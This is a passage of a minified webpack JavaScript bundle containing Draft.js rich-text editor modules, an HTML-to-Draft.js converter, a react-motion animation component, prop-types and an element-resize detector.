r,o=n("QyUN"),i=n("3Hp6"),a=n("eRNR"),l=i.OrderedMap,u={getDirectionMap:function(e,t){r?r.reset():r=new o;var n=e.getBlockMap(),u=n.valueSeq().map((function(e){return a(r).getDirection(e.getText())})),c=l(n.keySeq().zip(u));return null!=t&&i.is(t,c)?t:c}};e.exports=u},Yft2:function(e,t,n){"use strict";var r=n("8quH");e.exports=function(e){return function(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"length"in e&&!("setInterval"in e)&&"number"!=typeof e.nodeType&&(Array.isArray(e)||"callee"in e||"item"in e)}(e)?Array.isArray(e)?e.slice():function(e){var t=e.length;if((Array.isArray(e)||"object"!=typeof e&&"function"!=typeof e)&&r(!1),"number"!=typeof t&&r(!1),0===t||t-1 in e||r(!1),"function"==typeof e.callee&&r(!1),e.hasOwnProperty)try{return Array.prototype.slice.call(e)}catch(e){}for(var n=Array(t),o=0;o<t;o++)n[o]=e[o];return n}(e):[e]}},YjNL:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},Z6fc:function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function i(e){return e&&e.__esModule?e:{default:e}}var a=i(n("XwoM")),l=i(n("vmhH")),u=i(n("RU0+")),c=i(n("7k4P")),s=i(n("0xii")),f=i(n("KDEh")),p=i(n("ERkP")),d=i(n("aWzz")),h=function(e){function t(n){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),e.call(this,n),this.wasAnimating=!1,this.animationID=null,this.prevTime=0,this.accumulatedTime=0,this.unreadPropStyle=null,this.clearUnreadPropStyle=function(e){var t=!1,n=o.state,i=n.currentStyle,a=n.currentVelocity,l=n.lastIdealStyle,u=n.lastIdealVelocity;for(var c in e)if(Object.prototype.hasOwnProperty.call(e,c)){var s=e[c];"number"==typeof s&&(t||(t=!0,i=r({},i),a=r({},a),l=r({},l),u=r({},u)),i[c]=s,a[c]=0,l[c]=s,u[c]=0)}t&&o.setState({currentStyle:i,currentVelocity:a,lastIdealStyle:l,lastIdealVelocity:u})},this.startAnimationIfNecessary=function(){o.animationID=s.default((function(e){var t=o.props.style;if(f.default(o.state.currentStyle,t,o.state.currentVelocity))return o.wasAnimating&&o.props.onRest&&o.props.onRest(),o.animationID=null,o.wasAnimating=!1,void(o.accumulatedTime=0);o.wasAnimating=!0;var n=e||c.default(),r=n-o.prevTime;if(o.prevTime=n,o.accumulatedTime=o.accumulatedTime+r,o.accumulatedTime>1e3/60*10&&(o.accumulatedTime=0),0===o.accumulatedTime)return o.animationID=null,void o.startAnimationIfNecessary();var i=(o.accumulatedTime-Math.floor(o.accumulatedTime/(1e3/60))*(1e3/60))/(1e3/60),a=Math.floor(o.accumulatedTime/(1e3/60)),l={},s={},p={},d={};for(var h in t)if(Object.prototype.hasOwnProperty.call(t,h)){var g=t[h];if("number"==typeof g)p[h]=g,d[h]=0,l[h]=g,s[h]=0;else{for(var y=o.state.lastIdealStyle[h],m=o.state.lastIdealVelocity[h],v=0;v<a;v++){var b=u.default(1e3/60/1e3,y,m,g.val,g.stiffness,g.damping,g.precision);y=b[0],m=b[1]}var S=u.default(1e3/60/1e3,y,m,g.val,g.stiffness,g.damping,g.precision),w=S[0],k=S[1];p[h]=y+(w-y)*i,d[h]=m+(k-m)*i,l[h]=y,s[h]=m}}o.animationID=null,o.accumulatedTime-=a*(1e3/60),o.setState({currentStyle:p,currentVelocity:d,lastIdealStyle:l,lastIdealVelocity:s}),o.unreadPropStyle=null,o.startAnimationIfNecessary()}))},this.state=this.defaultState()}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"propTypes",value:{defaultStyle:d.default.objectOf(d.default.number),style:d.default.objectOf(d.default.oneOfType([d.default.number,d.default.object])).isRequired,children:d.default.func.isRequired,onRest:d.default.func},enumerable:!0}]),t.prototype.defaultState=function(){var e=this.props,t=e.defaultStyle,n=e.style,r=t||l.default(n),o=a.default(r);return{currentStyle:r,currentVelocity:o,lastIdealStyle:r,lastIdealVelocity:o}},t.prototype.componentDidMount=function(){this.prevTime=c.default(),this.startAnimationIfNecessary()},t.prototype.componentWillReceiveProps=function(e){null!=this.unreadPropStyle&&this.clearUnreadPropStyle(this.unreadPropStyle),this.unreadPropStyle=e.style,null==this.animationID&&(this.prevTime=c.default(),this.startAnimationIfNecessary())},t.prototype.componentWillUnmount=function(){null!=this.animationID&&(s.default.cancel(this.animationID),this.animationID=null)},t.prototype.render=function(){var e=this.props.children(this.state.currentStyle);return e&&p.default.Children.only(e)},t}(p.default.Component);t.default=h,e.exports=t.default},ZFda:function(e,t,n){"use strict";var r=n("1xkk"),o=n("SFXH"),i=n("1AUG"),a=n("4aXP");e.exports=function(e){var t=a(e,(function(e){var t=e.getSelection(),n=e.getCurrentContent(),r=t.getAnchorKey(),a=t.getAnchorOffset(),l=n.getBlockForKey(r).getText()[a-1];return i(e,l?o.getUTF16Length(l,0):1)}),"backward");if(t===e.getCurrentContent())return e;var n=e.getSelection();return r.push(e,t.set("selectionBefore",n),n.isCollapsed()?"backspace-character":"remove-range")}},ZUd0:function(e,t,n){"use strict";e.exports=function(e){return!("undefined"==typeof window||!window.__DRAFT_GKX)&&!!window.__DRAFT_GKX[e]}},Zjh3:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.containerStyleDefault={position:"relative",overflow:"hidden",width:"100%",height:"100%"},t.containerStyleAutoHeight={height:"auto"},t.viewStyleDefault={position:"absolute",top:0,left:0,right:0,bottom:0,overflow:"scroll",WebkitOverflowScrolling:"touch"},t.viewStyleAutoHeight={position:"relative",top:void 0,left:void 0,right:void 0,bottom:void 0},t.viewStyleUniversalInitial={overflow:"hidden",marginRight:0,marginBottom:0},t.trackHorizontalStyleDefault={position:"absolute",height:6},t.trackVerticalStyleDefault={position:"absolute",width:6},t.thumbHorizontalStyleDefault={position:"relative",display:"block",height:"100%"},t.thumbVerticalStyleDefault={position:"relative",display:"block",width:"100%"},t.disableSelectStyle={userSelect:"none"},t.disableSelectStyleReset={userSelect:""}},ZrVj:function(e,t,n){window,e.exports=function(e,t){return o={},n.m=r=[function(t,n){t.exports=e},function(e,n){e.exports=t},function(e,t,n){e.exports=n(3)},function(e,t,n){"use strict";n.r(t);var r=n(1),o=n(0),i=function(e,t,n){var r,i=e.textContent;return""===i.trim()?{chunk:(r=n,{text:" ",inlines:[new o.OrderedSet],entities:[r],blocks:[]})}:{chunk:{text:i,inlines:Array(i.length).fill(t),entities:Array(i.length).fill(n),blocks:[]}}},a=function(){return{text:"\n",inlines:[new o.OrderedSet],entities:new Array(1),blocks:[]}},l=function(e,t){return{text:"",inlines:[],entities:[],blocks:[{type:e,depth:0,data:t||new o.Map({})}]}},u=function(e,t,n){return{text:"\r",inlines:[],entities:[],blocks:[{type:e,depth:Math.max(0,Math.min(4,t)),data:n||new o.Map({})}]}},c=function(e){return{text:"\r ",inlines:[new o.OrderedSet],entities:[e],blocks:[{type:"atomic",depth:0,data:new o.Map({})}]}},s=function(e,t){return{text:e.text+t.text,inlines:e.inlines.concat(t.inlines),entities:e.entities.concat(t.entities),blocks:e.blocks.concat(t.blocks)}},f=new o.Map({"header-one":{element:"h1"},"header-two":{element:"h2"},"header-three":{element:"h3"},"header-four":{element:"h4"},"header-five":{element:"h5"},"header-six":{element:"h6"},"unordered-list-item":{element:"li",wrapper:"ul"},"ordered-list-item":{element:"li",wrapper:"ol"},blockquote:{element:"blockquote"},code:{element:"pre"},atomic:{element:"figure"},unstyled:{element:"p",aliasedElements:["div"]}}),p={code:"CODE",del:"STRIKETHROUGH",em:"ITALIC",strong:"BOLD",ins:"UNDERLINE",sub:"SUBSCRIPT",sup:"SUPERSCRIPT"};function d(e){return e.style.textAlign?new o.Map({"text-align":e.style.textAlign}):e.style.marginLeft?new o.Map({"margin-left":e.style.marginLeft}):void 0}var h=function(e){var t=void 0;if(e instanceof HTMLAnchorElement){var n={};t=e.dataset&&void 0!==e.dataset.mention?(n.url=e.href,n.text=e.innerHTML,n.value=e.dataset.value,r.Entity.__create("MENTION","IMMUTABLE",n)):(n.url=e.getAttribute&&e.getAttribute("href")||e.href,n.title=e.innerHTML,n.targetOption=e.target,r.Entity.__create("LINK","MUTABLE",n))}return t};n.d(t,"default",(function(){return v}));var g=new RegExp("&nbsp;","g"),y=!0;function m(e,t,n,o,g,v){var b=e.nodeName.toLowerCase();if(v){var S=v(b,e);if(S){var w=r.Entity.__create(S.type,S.mutability,S.data||{});return{chunk:c(w)}}}if("#text"===b&&"\n"!==e.textContent)return i(e,t,g);if("br"===b)return{chunk:a()};if("img"===b&&e instanceof HTMLImageElement){var k={};k.src=e.getAttribute&&e.getAttribute("src")||e.src,k.alt=e.alt,k.height=e.style.height,k.width=e.style.width,e.style.float&&(k.alignment=e.style.float);var M=r.Entity.__create("IMAGE","MUTABLE",k);return{chunk:c(M)}}if("video"===b&&e instanceof HTMLVideoElement){var E={};E.src=e.getAttribute&&e.getAttribute("src")||e.src,E.alt=e.alt,E.height=e.style.height,E.width=e.style.width,e.style.float&&(E.alignment=e.style.float);var C=r.Entity.__create("VIDEO","MUTABLE",E);return{chunk:c(C)}}if("iframe"===b&&e instanceof HTMLIFrameElement){var _={};_.src=e.getAttribute&&e.getAttribute("src")||e.src,_.height=e.height,_.width=e.width;var x=r.Entity.__create("EMBEDDED_LINK","MUTABLE",_);return{chunk:c(x)}}var T,O=function(e,t){var n=f.filter((function(n){return n.element===e&&(!n.wrapper||n.wrapper===t)||n.wrapper===e||n.aliasedElements&&-1<n.aliasedElements.indexOf(e)})).keySeq().toSet().toArray();if(1===n.length)return n[0]}(b,o);O&&("ul"===b||"ol"===b?(o=b,n+=1):("unordered-list-item"!==O&&"ordered-list-item"!==O&&(o="",n=-1),y?(T=l(O,d(e)),y=!1):T=u(O,n,d(e)))),T=T||{text:"",inlines:[],entities:[],blocks:[]},t=function(e,t,n){var r,o=p[e];if(o)r=n.add(o).toOrderedSet();else if(t instanceof HTMLElement){var i=t;r=(r=n).withMutations((function(e){var t=i.style.color,n=i.style.backgroundColor,r=i.style.fontSize,o=i.style.fontFamily.replace(/^"|"$/g,""),a=i.style.fontWeight,l=i.style.textDecoration,u=i.style.fontStyle;t&&e.add("color-".concat(t.replace(/ /g,""))),n&&e.add("bgcolor-".concat(n.replace(/ /g,""))),r&&e.add("fontsize-".concat(r.replace(/px$/g,""))),o&&e.add("fontfamily-".concat(o)),"bold"===a&&e.add(p.strong),"underline"===l&&e.add(p.ins),"italic"===u&&e.add(p.em)})).toOrderedSet()}return r}(b,e,t);for(var j=e.firstChild;j;){var D=m(j,t,n,o,h(j)||g,v).chunk;T=s(T,D),j=j.nextSibling}return{chunk:T}}function v(e,t){var n,i,a=(n=t,(i=function(e){var t,n=null;return document.implementation&&document.implementation.createHTMLDocument&&((t=document.implementation.createHTMLDocument("foo")).documentElement.innerHTML=e,n=t.getElementsByTagName("body")[0]),n}(e.trim().replace(g," ")))?(y=!0,{chunk:m(i,new o.OrderedSet,-1,"",void 0,n).chunk}):null);if(a){var l=a.chunk,u=new o.OrderedMap({});l.entities&&l.entities.forEach((function(e){e&&(u=u.set(e,r.Entity.__get(e)))}));var c=0;return{contentBlocks:l.text.split("\r").map((function(e,t){var n=c+e.length,i=l&&l.inlines.slice(c,n),a=l&&l.entities.slice(c,n),u=new o.List(i.map((function(e,t){var n={style:e,entity:null};return a[t]&&(n.entity=a[t]),r.CharacterMetadata.create(n)})));return c=n,new r.ContentBlock({key:Object(r.genKey)(),type:l&&l.blocks[t]&&l.blocks[t].type||"unstyled",depth:l&&l.blocks[t]&&l.blocks[t].depth,data:l&&l.blocks[t]&&l.blocks[t].data||new o.Map({}),text:e,characterList:u})})),entityMap:u}}return null}}],n.c=o,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2);function n(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return r[e].call(t.exports,t,t.exports,n),t.l=!0,t.exports}var r,o}(n("Svze"),n("zpdM"))},ZxmY:function(e,t,n){"use strict";var r=n("b+nQ");e.exports=function(e,t,n,o){for(var i=e.getCharacterList();t<n;)i=i.set(t,r.applyEntity(i.get(t),o)),t++;return e.set("characterList",i)}},a1xD:function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e,t){return r({},l,t,{val:e})};var o,i=n("5p+V"),a=(o=i)&&o.__esModule?o:{default:o},l=r({},a.default.noWobble,{precision:.01});e.exports=t.default},a1za:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("Py3P"),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,e.exports=t.default},a4Xu:function(e,t,n){"use strict";var r=n("cGxQ");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},aEOh:function(e,t,n){"use strict";var r=n("TlIQ").forEach,o=n("Kbgz"),i=n("Lh23"),a=n("pUG5"),l=n("Y+ZY"),u=n("P14U"),c=n("9yd0"),s=n("Bi7v"),f=n("4/va"),p=n("m4ny"),d=n("pFUB");function h(e){return Array.isArray(e)||void 0!==e.length}function g(e){if(Array.isArray(e))return e;var t=[];return r(e,(function(e){t.push(e)})),t}function y(e){return e&&1===e.nodeType}function m(e,t,n){var r=e[t];return null==r&&void 0!==n?n:r}e.exports=function(e){var t;if((e=e||{}).idHandler)t={get:function(t){return e.idHandler.get(t,!0)},set:e.idHandler.set};else{var n=a(),v=l({idGenerator:n,stateHandler:f});t=v}var b=e.reporter;b||(b=u(!1===b));var S=m(e,"batchProcessor",s({reporter:b})),w={};w.callOnAdd=!!m(e,"callOnAdd",!0),w.debug=!!m(e,"debug",!1);var k,M=i(t),E=o({stateHandler:f}),C=m(e,"strategy","object"),_={reporter:b,batchProcessor:S,stateHandler:f,idHandler:t};if("scroll"===C&&(c.isLegacyOpera()?(b.warn("Scroll strategy is not supported on legacy Opera. Changing to object strategy."),C="object"):c.isIE(9)&&(b.warn("Scroll strategy is not supported on IE9. Changing to object strategy."),C="object")),"scroll"===C)k=d(_);else{if("object"!==C)throw new Error("Invalid strategy name: "+C);k=p(_)}var x={};return{listenTo:function(e,n,o){function i(e){var t=M.get(e);r(t,(function(t){t(e)}))}function a(e,t,n){M.add(t,n),e&&n(t)}if(o||(o=n,n=e,e={}),!n)throw new Error("At least one element required.");if(!o)throw new Error("Listener required.");if(y(n))n=[n];else{if(!h(n))return b.error("Invalid arguments. Must be a DOM element or a collection of DOM elements.");n=g(n)}var l=0,u=m(e,"callOnAdd",w.callOnAdd),c=m(e,"onReady",(function(){})),s=m(e,"debug",w.debug);r(n,(function(e){f.getState(e)||(f.initState(e),t.set(e));var p=t.get(e);if(s&&b.log("Attaching listener to element",p,e),!E.isDetectable(e))return s&&b.log(p,"Not detectable."),E.isBusy(e)?(s&&b.log(p,"System busy making it detectable"),a(u,e,o),x[p]=x[p]||[],void x[p].push((function(){++l===n.length&&c()}))):(s&&b.log(p,"Making detectable..."),E.markBusy(e,!0),k.makeDetectable({debug:s},e,(function(e){if(s&&b.log(p,"onElementDetectable"),f.getState(e)){E.markAsDetectable(e),E.markBusy(e,!1),k.addListener(e,i),a(u,e,o);var t=f.getState(e);if(t&&t.startSize){var d=e.offsetWidth,h=e.offsetHeight;t.startSize.width===d&&t.startSize.height===h||i(e)}x[p]&&r(x[p],(function(e){e()}))}else s&&b.log(p,"Element uninstalled before being detectable.");delete x[p],++l===n.length&&c()})));s&&b.log(p,"Already detecable, adding listener."),a(u,e,o),l++})),l===n.length&&c()},removeListener:M.removeListener,removeAllListeners:M.removeAllListeners,uninstall:function(e){if(!e)return b.error("At least one element is required.");if(y(e))e=[e];else{if(!h(e))return b.error("Invalid arguments. Must be a DOM element or a collection of DOM elements.");e=g(e)}r(e,(function(e){M.removeAllListeners(e),k.uninstall(e),f.cleanState(e)}))}}}},"aN+k":function(e,t,n){"use strict";var r=n("Do8M"),o=n("8quH"),i="֐־׀׃׆׈-׏א-ת׫-ׯװ-ײ׳-״׵-׿߀-߉ߊ-ߪߴ-ߵߺ߻-߿ࠀ-ࠕࠚࠤࠨ࠮-࠯࠰-࠾࠿ࡀ-ࡘ࡜-࡝࡞࡟-࢟‏יִײַ-ﬨשׁ-זּ﬷טּ-לּ﬽מּ﬿נּ-סּ﭂ףּ-פּ﭅צּ-ﭏ",a="؈؋؍؛؜؝؞-؟ؠ-ؿـف-ي٭ٮ-ٯٱ-ۓ۔ەۥ-ۦۮ-ۯۺ-ۼ۽-۾ۿ܀-܍܎܏ܐܒ-ܯ݋-݌ݍ-ޥޱ޲-޿ࢠ-ࢲࢳ-ࣣﭐ-ﮱ﮲-﯁﯂-﯒ﯓ-ﴽ﵀-﵏ﵐ-ﶏ﶐-﶑ﶒ-ﷇ﷈-﷏ﷰ-ﷻ﷼﷾-﷿ﹰ-ﹴ﹵ﹶ-ﻼ﻽-﻾",l=new RegExp("["+"A-Za-zªµºÀ-ÖØ-öø-ƺƻƼ-ƿǀ-ǃǄ-ʓʔʕ-ʯʰ-ʸʻ-ˁː-ˑˠ-ˤˮͰ-ͳͶ-ͷͺͻ-ͽͿΆΈ-ΊΌΎ-ΡΣ-ϵϷ-ҁ҂Ҋ-ԯԱ-Ֆՙ՚-՟ա-և։ःऄ-हऻऽा-ीॉ-ौॎ-ॏॐक़-ॡ।-॥०-९॰ॱॲ-ঀং-ঃঅ-ঌএ-ঐও-নপ-রলশ-হঽা-ীে-ৈো-ৌৎৗড়-ঢ়য়-ৡ০-৯ৰ-ৱ৴-৹৺ਃਅ-ਊਏ-ਐਓ-ਨਪ-ਰਲ-ਲ਼ਵ-ਸ਼ਸ-ਹਾ-ੀਖ਼-ੜਫ਼੦-੯ੲ-ੴઃઅ-ઍએ-ઑઓ-નપ-રલ-ળવ-હઽા-ીૉો-ૌૐૠ-ૡ૦-૯૰ଂ-ଃଅ-ଌଏ-ଐଓ-ନପ-ରଲ-ଳଵ-ହଽାୀେ-ୈୋ-ୌୗଡ଼-ଢ଼ୟ-ୡ୦-୯୰ୱ୲-୷ஃஅ-ஊஎ-ஐஒ-கங-சஜஞ-டண-தந-பம-ஹா-ிு-ூெ-ைொ-ௌௐௗ௦-௯௰-௲ఁ-ఃఅ-ఌఎ-ఐఒ-నప-హఽు-ౄౘ-ౙౠ-ౡ౦-౯౿ಂ-ಃಅ-ಌಎ-ಐಒ-ನಪ-ಳವ-ಹಽಾಿೀ-ೄೆೇ-ೈೊ-ೋೕ-ೖೞೠ-ೡ೦-೯ೱ-ೲം-ഃഅ-ഌഎ-ഐഒ-ഺഽാ-ീെ-ൈൊ-ൌൎൗൠ-ൡ൦-൯൰-൵൹ൺ-ൿං-ඃඅ-ඖක-නඳ-රලව-ෆා-ෑෘ-ෟ෦-෯ෲ-ෳ෴ก-ะา-ำเ-ๅๆ๏๐-๙๚-๛ກ-ຂຄງ-ຈຊຍດ-ທນ-ຟມ-ຣລວສ-ຫອ-ະາ-ຳຽເ-ໄໆ໐-໙ໜ-ໟༀ༁-༃༄-༒༓༔༕-༗༚-༟༠-༩༪-༳༴༶༸༾-༿ཀ-ཇཉ-ཬཿ྅ྈ-ྌ྾-࿅࿇-࿌࿎-࿏࿐-࿔࿕-࿘࿙-࿚က-ဪါ-ာေးျ-ြဿ၀-၉၊-၏ၐ-ၕၖ-ၗၚ-ၝၡၢ-ၤၥ-ၦၧ-ၭၮ-ၰၵ-ႁႃ-ႄႇ-ႌႎႏ႐-႙ႚ-ႜ႞-႟Ⴀ-ჅჇჍა-ჺ჻ჼჽ-ቈቊ-ቍቐ-ቖቘቚ-ቝበ-ኈኊ-ኍነ-ኰኲ-ኵኸ-ኾዀዂ-ዅወ-ዖዘ-ጐጒ-ጕጘ-ፚ፠-፨፩-፼ᎀ-ᎏᎠ-Ᏼᐁ-ᙬ᙭-᙮ᙯ-ᙿᚁ-ᚚᚠ-ᛪ᛫-᛭ᛮ-ᛰᛱ-ᛸᜀ-ᜌᜎ-ᜑᜠ-ᜱ᜵-᜶ᝀ-ᝑᝠ-ᝬᝮ-ᝰក-ឳាើ-ៅះ-ៈ។-៖ៗ៘-៚ៜ០-៩᠐-᠙ᠠ-ᡂᡃᡄ-ᡷᢀ-ᢨᢪᢰ-ᣵᤀ-ᤞᤣ-ᤦᤩ-ᤫᤰ-ᤱᤳ-ᤸ᥆-᥏ᥐ-ᥭᥰ-ᥴᦀ-ᦫᦰ-ᧀᧁ-ᧇᧈ-ᧉ᧐-᧙᧚ᨀ-ᨖᨙ-ᨚ᨞-᨟ᨠ-ᩔᩕᩗᩡᩣ-ᩤᩭ-ᩲ᪀-᪉᪐-᪙᪠-᪦ᪧ᪨-᪭ᬄᬅ-ᬳᬵᬻᬽ-ᭁᭃ-᭄ᭅ-ᭋ᭐-᭙᭚-᭠᭡-᭪᭴-᭼ᮂᮃ-ᮠᮡᮦ-ᮧ᮪ᮮ-ᮯ᮰-᮹ᮺ-ᯥᯧᯪ-ᯬᯮ᯲-᯳᯼-᯿ᰀ-ᰣᰤ-ᰫᰴ-ᰵ᰻-᰿᱀-᱉ᱍ-ᱏ᱐-᱙ᱚ-ᱷᱸ-ᱽ᱾-᱿᳀-᳇᳓᳡ᳩ-ᳬᳮ-ᳱᳲ-ᳳᳵ-ᳶᴀ-ᴫᴬ-ᵪᵫ-ᵷᵸᵹ-ᶚᶛ-ᶿḀ-ἕἘ-Ἕἠ-ὅὈ-Ὅὐ-ὗὙὛὝὟ-ώᾀ-ᾴᾶ-ᾼιῂ-ῄῆ-ῌῐ-ΐῖ-Ίῠ-Ῥῲ-ῴῶ-ῼ‎ⁱⁿₐ-ₜℂℇℊ-ℓℕℙ-ℝℤΩℨK-ℭℯ-ℴℵ-ℸℹℼ-ℿⅅ-ⅉⅎ⅏Ⅰ-ↂↃ-ↄↅ-ↈ⌶-⍺⎕⒜-ⓩ⚬⠀-⣿Ⰰ-Ⱞⰰ-ⱞⱠ-ⱻⱼ-ⱽⱾ-ⳤⳫ-ⳮⳲ-ⳳⴀ-ⴥⴧⴭⴰ-ⵧⵯ⵰ⶀ-ⶖⶠ-ⶦⶨ-ⶮⶰ-ⶶⶸ-ⶾⷀ-ⷆⷈ-ⷎⷐ-ⷖⷘ-ⷞ々〆〇〡-〩〮-〯〱-〵〸-〺〻〼ぁ-ゖゝ-ゞゟァ-ヺー-ヾヿㄅ-ㄭㄱ-ㆎ㆐-㆑㆒-㆕㆖-㆟ㆠ-ㆺㇰ-ㇿ㈀-㈜㈠-㈩㈪-㉇㉈-㉏㉠-㉻㉿㊀-㊉㊊-㊰㋀-㋋㋐-㋾㌀-㍶㍻-㏝㏠-㏾㐀-䶵一-鿌ꀀ-ꀔꀕꀖ-ꒌꓐ-ꓷꓸ-ꓽ꓾-꓿ꔀ-ꘋꘌꘐ-ꘟ꘠-꘩ꘪ-ꘫꙀ-ꙭꙮꚀ-ꚛꚜ-ꚝꚠ-ꛥꛦ-ꛯ꛲-꛷Ꜣ-ꝯꝰꝱ-ꞇ꞉-꞊Ꞌ-ꞎꞐ-ꞭꞰ-Ʇꟷꟸ-ꟹꟺꟻ-ꠁꠃ-ꠅꠇ-ꠊꠌ-ꠢꠣ-ꠤꠧ꠰-꠵꠶-꠷ꡀ-ꡳꢀ-ꢁꢂ-ꢳꢴ-ꣃ꣎-꣏꣐-꣙ꣲ-ꣷ꣸-꣺ꣻ꤀-꤉ꤊ-ꤥ꤮-꤯ꤰ-ꥆꥒ-꥓꥟ꥠ-ꥼꦃꦄ-ꦲꦴ-ꦵꦺ-ꦻꦽ-꧀꧁-꧍ꧏ꧐-꧙꧞-꧟ꧠ-ꧤꧦꧧ-ꧯ꧰-꧹ꧺ-ꧾꨀ-ꨨꨯ-ꨰꨳ-ꨴꩀ-ꩂꩄ-ꩋꩍ꩐-꩙꩜-꩟ꩠ-ꩯꩰꩱ-ꩶ꩷-꩹ꩺꩻꩽꩾ-ꪯꪱꪵ-ꪶꪹ-ꪽꫀꫂꫛ-ꫜꫝ꫞-꫟ꫠ-ꫪꫫꫮ-ꫯ꫰-꫱ꫲꫳ-ꫴꫵꬁ-ꬆꬉ-ꬎꬑ-ꬖꬠ-ꬦꬨ-ꬮꬰ-ꭚ꭛ꭜ-ꭟꭤ-ꭥꯀ-ꯢꯣ-ꯤꯦ-ꯧꯩ-ꯪ꯫꯬꯰-꯹가-힣ힰ-ퟆퟋ-ퟻ-豈-舘並-龎ﬀ-ﬆﬓ-ﬗＡ-Ｚａ-ｚｦ-ｯｰｱ-ﾝﾞ-ﾟﾠ-ﾾￂ-ￇￊ-ￏￒ-ￗￚ-ￜ"+i+a+"]"),u=new RegExp("["+i+a+"]");function c(e){var t=l.exec(e);return null==t?null:t[0]}function s(e){var t=c(e);return null==t?r.NEUTRAL:u.exec(t)?r.RTL:r.LTR}function f(e,t){if(t=t||r.NEUTRAL,!e.length)return t;var n=s(e);return n===r.NEUTRAL?t:n}function p(e,t){return t||(t=r.getGlobalDir()),r.isStrong(t)||o(!1),f(e,t)}var d={firstStrongChar:c,firstStrongCharDir:s,resolveBlockDir:f,getDirection:p,isDirectionLTR:function(e,t){return p(e,t)===r.LTR},isDirectionRTL:function(e,t){return p(e,t)===r.RTL}};e.exports=d},aTNq:function(e,t,n){e.exports=n("7tlJ")()},aWzz:function(e,t,n){e.exports=n("emlf")()},"b+nQ":function(e,t,n){"use strict";var r=n("3Hp6"),o=r.Map,i=r.OrderedSet,a=r.Record,l=i(),u={style:l,entity:null},c=function(e){var t,n;function r(){return e.apply(this,arguments)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var i=r.prototype;return i.getStyle=function(){return this.get("style")},i.getEntity=function(){return this.get("entity")},i.hasStyle=function(e){return this.getStyle().includes(e)},r.applyStyle=function(e,t){var n=e.set("style",e.getStyle().add(t));return r.create(n)},r.removeStyle=function(e,t){var n=e.set("style",e.getStyle().remove(t));return r.create(n)},r.applyEntity=function(e,t){var n=e.getEntity()===t?e:e.set("entity",t);return r.create(n)},r.create=function(e){if(!e)return s;var t=o({style:l,entity:null}).merge(e),n=f.get(t);if(n)return n;var i=new r(t);return f=f.set(t,i),i},r}(a(u)),s=new c,f=o([[o(u),s]]);c.EMPTY=s,e.exports=c},"b//S":function(e,t,n){"use strict";var r={encode:function(e,t,n){return e+"-"+t+"-"+n},decode:function(e){var t=e.split("-").reverse(),n=t[0],r=t[1];return{blockKey:t.slice(2).reverse().join("-"),decoratorKey:parseInt(r,10),leafKey:parseInt(n,10)}}};e.exports=r},bRGu:function(e,t,n){"use strict";e.exports=function(e){var t=e||"",n=arguments.length;if(n>1)for(var r=1;r<n;r++){var o=arguments[r];o&&(t=(t?t+" ":"")+o)}return t}},bdcm:function(e,t,n){"use strict";function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){o(e,t,n[t])}))}return e}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=n("YSZ8"),a=n("8quH"),l=function(e){if(!e||!e.type)return!1;var t=e.type;return"unordered-list-item"===t||"ordered-list-item"===t},u={fromRawTreeStateToRawState:function(e){var t=e.blocks,n=[];return Array.isArray(t)||a(!1),Array.isArray(t)&&t.length?(function(e,t){for(var n=[].concat(e).reverse();n.length;){var r=n.pop();t(r);var 